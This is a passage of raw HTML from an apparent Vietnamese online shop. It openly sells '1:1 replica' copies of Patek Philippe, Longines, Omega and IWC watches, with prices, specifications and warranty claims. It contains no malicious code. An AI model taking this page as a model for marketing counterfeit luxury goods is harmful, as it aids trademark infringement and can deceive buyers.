44MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (5)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (9)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (9)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (7)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (7)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 5"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 6"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (4)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (4)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 7"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (6)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (6)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 8"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>THÔNG TIN CHI TIẾT</strong></p>
<ul>
<li>Đường Kính: 44mm</li>
<li>Bộ Máy: Cơ Thuỵ Sĩ</li>
<li>Mặt Kính: Sapphire nguyên khối</li>
<li>Chất Liệu Vỏ: thép không gỉ</li>
<li>Dây Đeo: Dây da cao cấp</li>
<li>Chống Nước: 50m</li>
</ul>
<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt</li>
<li>Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
<li>Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69770faee6d26">Số lượng</label>
		<input
			type="number"
			id="quantity_69770faee6d26"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="22388" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="22388">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='22388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-4628 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-92-0-moon-phase-replica-11-mau-xanh-zf-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4628" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4778 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-omega-seamaster product_tag-dong-ho-omega-seamaster-planet-ocean-6000m-ultra-deep-replica-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-seamaster-planet-ocean-6000m-ultra-deep-replica-11/" aria-label="ĐỒNG HỒ OMEGA SEAMASTER PLANET OCEAN 6000M ULTRA DEEP REPLICA 11 SBF 45.5MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/63cd6bd94bf6db4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a0aa5c4d16e4498-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4778" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-seamaster-planet-ocean-6000m-ultra-deep-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA SEAMASTER PLANET OCEAN 6000M ULTRA DEEP REPLICA 11 SBF 45.5MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4768 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-06-9-replica-11-mau-xanh-la-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-06-9-replica-11/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.06.9 REPLICA 11 MÀU XANH LÁ 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_3429_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1604815899_6335_4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4768" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-06-9-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.06.9 REPLICA 11 MÀU XANH LÁ 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4851 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11-v6s-factory has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4851" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
